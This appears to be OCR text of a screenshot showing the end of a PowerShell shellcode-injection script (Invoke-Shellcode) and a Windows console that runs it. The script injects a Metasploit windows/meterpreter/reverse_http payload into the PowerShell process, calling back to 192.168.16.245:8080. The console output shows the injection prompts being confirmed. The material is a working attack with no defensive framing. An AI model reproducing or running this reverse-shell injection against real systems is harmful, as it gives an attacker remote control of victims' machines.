 CodeExecution-Shellcode.ps1 CodeExecution-Meterpreter.ps1
757 if ( $Force -or $psCmdlet.ShouldContinue( 'Do you wish to carry out your evil plans?',
758 "Injecting shellcode into the running PowerShell process!" ) )
759 {
760 Inject-LocalShellcode
761 }
762 }
763 }
764 Invoke-Shellcode -Payload windows/meterpreter/reverse_http -Lhost 192.168.16.245 -Lport 8080
C:\Windows\system32\cmd.exe - powershell
PS C:\test\1> .\CodeExecution-Shellcode.ps1
Injecting shellcode into the running PowerShell process!
Do you wish to carry out your evil plans?
[Y] 是(Y) [N] 否(N) [S] 挂起(S) [?] 帮助 (默认值为“Y”): y
PS C:\test\1> .\CodeExecution-Meterpreter.ps1
About to download Metasploit payload 'windows/meterpreter/reverse_http'
LHOST=192.168.16.245, LPORT=8080
Do you know what you're doing?
[Y] 是(Y) [N] 否(N) [S] 挂起(S) [?] 帮助 (默认值为“Y”): y
Injecting shellcode into the running PowerShell process!
Do you wish to carry out your evil plans?
[Y] 是(Y) [N] 否(N) [S] 挂起(S) [?] 帮助 (默认值为“Y”): y